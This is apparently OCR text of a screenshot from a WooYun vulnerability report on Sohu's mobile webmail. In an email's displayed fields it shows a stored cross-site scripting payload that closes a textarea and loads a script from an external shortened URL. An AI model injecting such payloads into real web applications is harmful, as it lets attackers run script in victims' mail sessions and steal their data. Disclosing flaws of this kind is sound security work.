 搜狐闪电邮箱手机版 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://m.mail.sohu.com/wap/177/mail?startIndex=0&folderId=5&folde
返回 | 上一封 |
"></textarea><script src=http://goo.gl/ ></script>
发件人：
日期： 2013-10-13 13:02:40
"></textarea><script src=http://goo.gl/ 2></script>
回复 | 转发 | 删除
返回 | 上一封 |
www.wooyun.org